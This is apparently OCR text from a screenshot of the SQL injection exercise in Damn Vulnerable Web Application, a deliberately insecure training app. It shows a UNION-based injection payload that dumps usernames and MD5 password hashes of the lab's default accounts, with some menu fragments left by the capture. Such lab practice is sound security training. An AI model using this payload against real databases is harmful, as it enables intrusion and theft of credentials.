 DB
ection
TCHA
(Blind)
IDs
d)
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1
First name: admin
Surname: admin
More Information
SQL Injection Session Input :: Damn Vulnerable Web Application
127.0.0.1:42001/vulnerabilities/sqli/session-input.php
Session ID: 1
ELECT user,password f
Submit
Close
Click here to change your ID.
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99